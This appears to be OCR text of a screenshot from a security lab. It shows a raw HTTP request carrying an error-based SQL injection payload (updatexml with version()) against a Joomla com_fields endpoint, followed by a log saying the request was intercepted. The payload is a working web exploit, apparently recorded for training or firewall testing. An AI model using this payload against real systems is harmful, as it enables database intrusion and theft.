 POST /index.php HTTP/1.1
Host: awd19-b22.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 130278f82abbc8f1ceb3ac4309021b2b=5tjshlk43d2pfg72incrd74nj5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,v
ersion()),1)
被拦截
url: awd19-b22.aqlab.cn/index.php
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
time: 2020-11-27 04:15:24